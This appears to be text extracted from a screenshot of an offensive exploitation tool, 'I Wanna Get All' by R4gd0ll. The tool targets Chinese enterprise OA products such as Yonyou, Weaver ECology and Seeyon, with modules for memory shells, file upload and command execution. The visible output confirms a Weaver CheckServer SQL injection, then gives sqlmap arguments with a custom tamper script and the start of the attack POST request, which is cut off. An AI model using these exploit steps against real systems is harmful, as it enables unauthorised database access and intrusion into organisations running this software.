 I Wanna Get All --by R4gd0ll
代理 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
OA
weaver_ec_CheckServer_sqli
清屏
http://2
:88
检测
FileName
上传
CMD
执行
用友-NC
用友-GRP
用友-U8C
用友-Tplus
用友-serial接口
泛微-ECology
泛微-EOffice
泛微-EMobile
蓝凌-OA
万户-OA
致远-OA
通达-OA
帆软-OA
金蝶-OA
金和-OA
红帆-OA
宏景-OA
亿赛通-OA
飞企互联-FE
2024-02-23 13:04:20
weaver_ec_CheckServer_sqli 漏洞存在，请进行测试
[ weaver_ec_CheckServer_sqli ]
将weaver_ec_checkserver_tamper.py文件放入tamper模块下
复制文本内容为target.req文件，并利用sqlmap模块进行利用
----------------------------------------------------------------------
sqlmap:
--tamper "weaver_ec_checkserver_tamper.py" --dbms "Microsoft SQL
Server" --technique "T" -level 5
payload:
POST /mobile/plugin/CheckServer.jsp HTTP/1.1
Host: 2
:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1